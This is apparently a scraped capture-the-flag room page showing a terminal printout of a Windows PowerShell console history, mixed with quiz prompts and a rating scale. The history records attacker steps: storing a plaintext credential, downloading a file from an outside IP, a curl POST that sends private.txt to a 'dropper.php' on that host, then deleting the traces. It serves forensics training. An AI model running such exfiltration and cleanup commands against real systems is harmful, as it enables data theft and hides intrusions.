 ➜ fuzzer cat Consolehost_hisory.txt
cd C:\
mkdir monkey
cd monkey
you like the room? Let me know on Twitter!
cd ..
cd ..
cd ..
Answer the questions below
cd D:
cd D:
cd D:
What is the contents of User.txt
D:\
mkdir temp
cd temp
echo "replication:101RepAdmin123!!">private.txt
Invoke-WebRequest -Uri http://1.215.10.99/payment-details.txt
more payment-details.txt
curl -X POST -H 'Cotent-Type: ascii/text' -d .\private.txt' http://1.215.10.99/dropper.php?file=itsdone.txt
del private.txt
del payment-details.txt
cd ..
del temp
cd C:\
C:\
How likely are you to recommend this room to others?
exit%
➜ fuzzer
1 2 3 4 5 6 7 8 9 10